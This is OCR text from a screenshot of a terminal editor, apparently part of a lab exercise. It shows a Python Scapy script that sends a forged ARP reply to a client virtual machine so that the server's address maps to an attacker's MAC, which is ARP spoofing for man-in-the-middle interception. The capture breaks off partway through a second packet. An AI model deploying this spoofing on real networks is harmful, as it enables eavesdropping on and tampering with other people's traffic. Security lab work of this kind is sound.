 VM3
Terminator
En
5:26 PM
/bin/bash
/bin/bash 66x24
#!/usr/bin/python
from scapy.all import *
VM_CLIENT_IP = "172.16.77.128"
VM_CLIENT_MAC = "00:0c:29:49:3b:46"
VM_SERVER_IP = "172.16.77.129"
VM_SERVER_MAC = "00:0c:29:74:1a:93"
VM_ATTACKER_IP = "172.16.77.130"
VM_ATTACKER_MAC = "00:0c:29:1d:8a:7b"
Ea = Ether()
Ea.dst = VM_CLIENT_MAC
Aa = ARP()
Aa.psrc = VM_SERVER_IP
Aa.hwsrc = VM_ATTACKER_MAC
Aa.op = 2
pkta = Ea/Aa
sendp(pkta)
Eb = Ether()
Eb.dst = VM_SERVER_MAC
Ab = ARP()
:wq